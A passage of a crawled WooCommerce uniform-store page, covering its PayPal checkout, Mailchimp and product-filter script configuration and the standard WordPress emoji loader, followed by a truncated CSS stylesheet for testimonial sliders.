ajax=ppc-change-cart","nonce":"dd1a9742ad"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"cc3d0645ea"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"4a9daa8d40"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"f6052bc26e"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"3e8c76aea4"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"a995f21914"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"53729554c1"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"af8d448026"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"d352224561"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"492f7448f7"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"60865a1014"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"d7143d3a84"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"9fddd82567","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://prouniforms.store","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.2" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/js/jquery.mCustomScrollbar.min.js" id="jquery.mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"effect":{"fadeUp":{"in":{"animate":{"opacity":"show","margin-top":"0"},"css":{"margin-top":"10px"}},"out":{"animate":{"opacity":"hide","margin-top":"10px"}}}}};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/vendor/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypointstheme-js"></script>
<script type="text/javascript" id="nbcore_front_script-js-extra">
/* <![CDATA[ */
var teepro = {"ajaxurl":"/wp-admin/admin-ajax.php","rest_api_url":"https://prouniforms.store/wp-json/wp/v2/","upsells_columns":"3","related_columns":"3","cross_sells_columns":"4","thumb_pos":"bottom-thumb","menu_resp":"1200","is2_2":""};
//# sourceURL=nbcore_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/netbase/js/main.js?ver=3.2.0" id="nbcore_front_script-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://prouniforms.store/shop-2/";
                        var woof_link = 'https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"attachment_id":"61629"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_color","pa_colour","pa_ladies-dance","pa_ladies-drama","pa_ladies-music","pa_mens-dance","pa_mens-drama","pa_mens-music","pa_size","product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prouniforms.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prouniforms.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 17:29:48 -->

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/teepro-elements/assets/css/main.css?ver=20180324
body_size: 15141
content:
.uvc-heading {
  margin-bottom: 20px;
}

.uvc-heading.hp1-heading .uvc-main-heading {
  display: inline-block;
  position: relative;
}

.uvc-heading.hp1-heading .uvc-main-heading h1,
.uvc-heading.hp1-heading .uvc-main-heading h2,
.uvc-heading.hp1-heading .uvc-main-heading h3,
.uvc-heading.hp1-heading .uvc-main-heading h4,
.uvc-heading.hp1-heading .uvc-main-heading h5,
.uvc-heading.hp1-heading .uvc-main-heading h6 {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 6px;
  line-height: 5px;
}

.uvc-heading.hp1-heading .uvc-main-heading .big-text {
  font-size: 72px;
  display: inline-block;
  margin-top: -35px;
  font-family: "brushMT";
  letter-spacing: 8px;
}

.uvc-heading.hp1-heading .uvc-main-heading .fs-100 {
  font-size: 100px;
}

.uvc-heading.hp1-heading .uvc-sub-heading:before,
.uvc-heading.hp1-heading .uvc-sub-heading:after {
  content: '';
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
}

.uvc-heading.hp1-heading .uvc-sub-heading:before {
  margin-right: 20px;
}

.uvc-heading.hp1-heading .uvc-sub-heading:after {
  margin-left: 20px;
}

.uvc-heading.line-through .uvc-main-heading h1,
.uvc-heading.line-through .uvc-main-heading h2,
.uvc-heading.line-through .uvc-main-heading h3,
.uvc-heading.line-through .uvc-main-heading h4,
.uvc-heading.line-through .uvc-main-heading h5,
.uvc-heading.line-through .uvc-main-heading h6 {
  position: relative;
  z-index: 1;
}

.uvc-heading.line-through .uvc-main-heading h1:after,
.uvc-heading.line-through .uvc-main-heading h2:after,
.uvc-heading.line-through .uvc-main-heading h3:after,
.uvc-heading.line-through .uvc-main-heading h4:after,
.uvc-heading.line-through .uvc-main-heading h5:after,
.uvc-heading.line-through .uvc-main-heading h6:after {
  content: '';
  position: absolute;
  height: 8px;
  width: 90px;
  top: 50%;
  z-index: -1;
  left: 0px;
}

.vc-teepro-testimonials {
  padding-bottom: 30px;
}

.vc-teepro-testimonials *,
.vc-teepro-testimonials *::before,
.vc-teepro-testimonials *::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.vc_testimonial_wrap .vc-avatar-testimonial {
  width: 300px;
  margin: 0 auto;
}

.vc_testimonial_wrap .vc-avatar-testimonial .vc-avatar-img {
  display: inline-block;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: 0 0;
  background-size: 0;
  -webkit-transition: all .6s ease 0s;
  -o-transition: all .6s ease 0s;
  transition: all .6s ease 0s;
  cursor: pointer;
  padding: 10px 0;
}

.vc_testimonial_wrap .vc-avatar-testimonial .vc-avatar-img img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  opacity: .85;
  filter: alpha(opacity=70);
  -webkit-transition: all .6s ease 0s;
  -o-transition: all .6s ease 0s;
  transition: all .6s ease 0s;
  width: 90px;
  border: 1px solid #fff;
  -webkit-box-shadow: 0 0 20px 0 rgba(51, 51, 51, 0.35);
  box-shadow: 0 0 20px 0 rgba(51, 51, 51, 0.35);
}

.vc_testimonial_wrap .swiper-container-horizontal > .swiper-pagination-bullets {
  position: relative;
  bottom: auto;
  left: auto;
  margin-top: 22px;
  text-align: center;
}

.vc_testimonial_wrap .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  width: 15px;
  height: 15px;
}

.vc_testimonial_wrap .swiper-button-prev,
.vc_testimonial_wrap .swiper-button-next {
  -webkit-background-size: 0 0;
  background-size: 0;
  height: 45px;
  background-color: #ddd;
  line-height: 45px;
  text-align: center;
  opacity: .6;
}

.vc_testimonial_wrap .swiper-button-prev:hover,
.vc_testimonial_wrap .swiper-button-next:hover {
  opacity: 1;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.vc_testimonial_wrap .swiper-button-next:before {
  font-family: 'fontello';
  content: '\e805';
  font-size: 22px;
}

.vc_testimonial_wrap .swiper-button-prev:before {
  font-family: 'fontello';
  content: '\e806';
  font-size: 22px;
}

.vc_testimonial_wrap.testimonial_multi_thumb .vc-avatar-testimonial .vc-avatar-img img {
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  opacity: .85;
  filter: alpha(opacity=70);
}

.vc_testimonial_wrap.testimonial_multi_thumb .vc-avatar-testimonial .swiper-slide-active .vc-avatar-img img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.vc_testimonial_wrap.testimonial_multi_thumb .vc-content-testimonial {
  width: 770px;
  text-align: center;
}

.vc_testimonial_wrap.testimonial_multi_thumb .vc-content-testimonial .vc-testimonial-content {
  position: relative;
  color: #444;
  margin-top: 21px;
}

.vc_testimonial_wrap.testimonial_multi_thumb .vc-content-testimonial .vc-testimonial-content p {
  color: #444444;
}

.vc_testimonial_wrap.testimonial_multi_thumb .vc-content-testimonial .vc-testimonial-content p.description {
  padding: 0 60px;
  font-size: 16px;
  margin-bottom: 35px;
}

.vc_testimonial_wrap.testimonial_multi_thumb .vc-content-testimonial .vc-testimonial-content p.client-name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 5px;
}

.vc_testimonial_wrap.testimonial_multi_thumb .vc-content-testimonial .vc-testimonial-content p.client-position {
  color: #666666;
  font-weight: 500;
  margin-bottom: 0;
}

.vc_testimonial_wrap.testimonial_single_thumb .swiper-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.vc_testimonial_wrap.testimonial_single_thumb .vc-avatar-testimonial {
  margin-bottom: 20px;
}

.vc_testimonial_wrap.testimonial_single_thumb .vc-avatar-testimonial .vc-avatar-img .image-avatar {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #f3e5df;
  background-position: top center;
}

.vc_testimonial_wrap.testimonial_single_thumb .vc-content-testimonial {
  width: 100%;
  text-align: center;
}

.vc_testimonial_wrap.testimonial_single_thumb .vc-content-testimonial .vc-testimonial-content {
  padding: 0px 95px;
}

.vc_testimonial_wrap.testimonial_single_thumb .vc-content-testimonial .vc-testimonial-content .title {
  color: #444444;
  font-size: 22px;
  font-weight: 500;
  margin: 0;
}

.vc_testimonial_wrap.testimonial_single_thumb .vc-content-testimonial .vc-testimonial-content .description {
  margin-bottom: 20px;
}

.vc_testimonial_wrap.testimonial_single_thumb .vc-content-testimonial .vc-testimonial-content .name-position .client-name {
  display: inline;
  font-weight: bold;
  text-transform: uppercase;
}

.vc_testimonial_wrap.testimonial_single_thumb .vc-content-testimonial .vc-testimonial-content .name-position .client-position {
  display: inline;
  color: #999;
}

.vc_testimonial_wrap.testimonial_single_thumb .swiper-button-next_single_thumb {
  width: 48px;
  height: 48px;
  opacity: 1;
  background-color: transparent;
  top: 70%;
}

.vc_testimonial_wrap.testimonial_single_thumb .swiper-button-next_single_thumb:before {
  content: '\e911';
  font-family: 'fontello';
  font-size: 30px;
  display: block;
}

.vc_testimonial_wrap.testimonial_single_thumb .swiper-button-next_single_thumb.swiper-button-disabled:before {
  color: #ccc;
}

.vc_testimonial_wrap.testimonial_single_thumb .swiper-button-prev_single_thumb {
  top: 70%;
  width: 48px;
  height: 48px;
  opacity: 1;
  background-color: transparent;
}

.vc_testimonial_wrap.testimonial_single_thumb .swiper-button-prev_single_thumb:before {
  content: '\e911';
  font-family: 'fontello';
  font-size: 30px;
  display: block;
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.vc_testimonial_wrap.testimonial_single_thumb .swiper-button-prev_single_thumb.swiper-button-disabled:before {
  color: #ccc;
}

.vc_testimonial_wrap.testimonial_align_left {
  margin: 0 -15px;
}

.vc_testimonial_wrap.testimonial_align_left .vc-content-testimonial {
  width: 100%;
  text-align: left;
}

.vc_testimonial_wrap.testimonial_align_left .vc-content-testimonial .title {
  color: #444444;
  font-size: 22px;
  font-weight: 500;
}

.vc_testimonial_wrap.testimonial_align_left .vc-avatar-testimonial {
  margin-bottom: 15px;
  width: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 10px;
}

.vc_testimonial_wrap.testimonial_align_left .vc-avatar-testimonial .vc-avatar-img {
  margin-right: 40px;
}

.vc_testimonial_wrap.testimonial_align_left .vc-avatar-testimonial .client-name {
  color: #444;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 8px;
}

.vc_testimonial_wrap.testimonial_align_left .vc-avatar-testimonial .client-position {
  font-size: 16px;
  color: #999;
  margin-bottom: 0;
}

.vc_testimonial_wrap.testimonial_align_left .swiper-pagination-bullets {
  text-align: left;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-content-testimonial .swiper-slide {
  background: #f3f3f3;
  padding: 45px 30px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-content-testimonial .vc-testimonial-content {
  min-height: 120px;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-content-testimonial .vc-testimonial-content p {
  margin-bottom: 53px;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-content-testimonial .vc-testimonial-content p:before,
.vc_testimonial_wrap.testimonial_multi_block .vc-content-testimonial .vc-testimonial-content p:after {
  font-family: 'printshop';
  font-size: 20px;
  color: #999;
  line-height: 16px;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-content-testimonial .vc-testimonial-content p:before {
  content: "\a907";
  margin-right: 30px;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-content-testimonial .vc-testimonial-content p:after {
  content: "\a906";
  margin-left: 20px;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-avatar-testimonial {
  margin-bottom: 0;
  width: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-avatar-testimonial .vc-avatar-img {
  margin-right: 20px;
  padding: 0;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-avatar-testimonial .vc-avatar-img img {
  border: none;
  -webkit-box-shadow: 0 0 0 0;
  box-shadow: 0 0 0 0;
  width: 120px;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-avatar-testimonial .client-name {
  color: #444;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
}

.vc_testimonial_wrap.testimonial_multi_block .vc-avatar-testimonial .client-position {
  font-size: 16px;
  color: #999;
  margin-bottom: 0;
}

.vc_testimonial_wrap.testimonial_no_thumb .vc-content-testimonial .vc-testimonial-content p {
  margin-bottom: 53px;
  font-size: 16px;
  line-height: 31px;
}

.vc_testimonial_wrap.testimonial_no_thumb .vc-content-testimonial .vc-testimonial-content p:before,
.vc_testimonial_wrap.testimonial_no_thumb .vc-content-testimonial .vc-testimonial-content p:after {
  font-family: 'printshop';
  font-size: 24px;
  color: #696969;
  line-height: 16px;
}

.vc_testimonial_wrap.testimonial_no_thumb .vc-content-testimonial .vc-testimonial-content p:before {
  content: "\a907";
  margin-right: 30px;
}

.vc_testimonial_wrap.testimonial_no_thumb .vc-content-testimonial .vc-testimonial-content p:after {
  content: "\a906";
  margin-left: 20px;
}

.vc_testimonial_wrap.testimonial_no_thumb .vc-avatar-testimonial {
  margin-bottom: 21px;
  width: auto;
}

.vc_testimonial_wrap.testimonial_no_thumb .vc-avatar-testimonial .client-name {
  color: #444;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
  text-transform: uppercase;
}

.vc_testimonial_wrap.testimonial_no_thumb .vc-avatar-testimonial .client-position {
  font-size: 16px;
  color: #999;
  margin-bottom: 0;
}

.vc_testimonial_wrap.testimonial_no_thumb .swiper-button-prev,
.vc_testimonial_wrap.testimonial_no_thumb .swiper-button-next {
  -webkit-background-size: 0 0;
  background-size: 0;
  bottom: 0;
  top: auto;
  height: 45px;
  background-color: transparent;
  line-height: 45px;
  text-align: center;
}

.vc_testimonial_wrap.testimonial_no_thumb .swiper-button-next {
  left: 55px;
}

.vc_testimonial_wrap.testimonial_no_thumb .swiper-button-next:before {
  font-family: 'fontello';
  content: '\e805';
  font-size: 22px;
  color: #999;
}

.vc_testimonial_wrap.testimonial_no_thumb .swiper-button-prev {
  left: 0;
}

.vc_testimonial_wrap.testimonial_no_thumb .swiper-button-prev:before {
  font-family: 'fontello';
  content: '\e805';
  font-size: 22px;
  color: #999;
}

.vc_testimonial_wrap.testimonial_no_thumb .swiper-button-prev:after {
  content: '\e806';
  font-family: 'fontello';
  font-size: 23px;
  margin-left: 13px;
  color: #ccc;
  font-weight: 800;
}

.vc_testimonial_wrap.testimonial_no_thumb .swiper-button-prev.swiper-button-disabled:after {
  color: #777;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .vc-avatar-testimonial {
  margin-bottom: 30px;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .vc-avatar-testimonial .vc-avatar-img {
  padding: 0;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .vc-avatar-testimonial .vc-avatar-img img {
  -webkit-box-shadow: 0 0 0 0;
  box-shadow: 0 0 0 0;
  width: 120px;
  border: 2px solid #fff;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .vc-content-testimonial {
  width: 100%;
  text-align: center;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .vc-content-testimonial .vc-testimonial-content {
  padding: 0px 95px;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .vc-content-testimonial .vc-testimonial-content .title {
  color: #444444;
  font-size: 22px;
  font-weight: 500;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .vc-content-testimonial .vc-testimonial-content .description {
  margin-bottom: 22px;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .testimonial-meta .client-name {
  color: #444;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .testimonial-meta .client-position {
  font-size: 16px;
  color: #999;
  margin-bottom: 0;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .swiper-button-prev,
.vc_testimonial_wrap.testimonial_single_big_thumb .swiper-button-next {
  -webkit-background-size: 0 0;
  background-size: 0;
  background-color: transparent;
}

.vc_testimonial_wrap.testimonial_single_big_thumb .swiper-button-next:before,
.vc_testimonial_wrap.testimonial_single_big_thumb .swiper-button-prev:before {
  font-size: 28px;
  font-weight: bold;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial {
  width: 430px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide.swiper-slide-active .vc-avatar-img img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
